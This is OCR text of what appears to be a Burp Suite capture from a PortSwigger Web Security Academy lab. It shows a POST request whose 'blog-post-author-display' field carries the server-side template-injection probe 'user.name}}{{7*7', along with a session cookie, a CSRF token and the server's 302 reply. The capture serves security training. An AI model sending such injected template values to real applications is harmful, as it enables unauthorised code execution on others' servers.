 Edited request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a4800bb04d56924820cd41f00700061.web-security-academy.net
3 Cookie: session=NXv3U55znV7MxDesZxPrcF8qKFu1Zlz1
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: https://0a4800bb04d56924820cd41f00700061.web-security-academy.net
11 Referer:
https://0a4800bb04d56924820cd41f00700061.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.name}}{{7*7&csrf=uTOdl04ClDhRdXyY8j5DP2Du3gP8QPqv
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6